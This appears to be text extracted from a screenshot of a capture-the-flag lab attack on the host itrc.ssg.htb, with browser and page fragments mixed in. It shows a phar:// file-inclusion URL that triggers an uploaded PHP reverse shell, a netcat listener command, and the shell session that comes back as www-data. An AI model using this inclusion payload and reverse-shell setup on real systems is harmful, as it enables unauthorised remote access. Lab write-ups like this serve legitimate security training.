 itrc.ssg.htb/?page=phar://uploads/883ed9fad51deb3a5e051635bc89f28620ad4b39.zip/php-reverse-shell
┌──(anonymous㉿kali)-[~]
└─$ nc -lvnp 9002
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Vulnerability DB | Snyk SSTI (Server Side Tem... GTFOBins
listening on [any] 9002 ...
Created by: test09 [open]
connect to [10.10.14.13] from (UNKNOWN) [10.10.11.27] 52274
Linux itrc 5.15.0-117-generic #127-Ubuntu SMP Fri Jul 5 20:13:28 UTC 2024 x86_64 GNU/Linux
 23:34:53 up 11:30,  0 user,  load average: 0.00, 0.03, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
hacked.zip
Add Comment:
Add attachment (zip archive only)
© 2024 Strategic Solutions Group (SSG) | All rights reserved
itrc.ssg.htb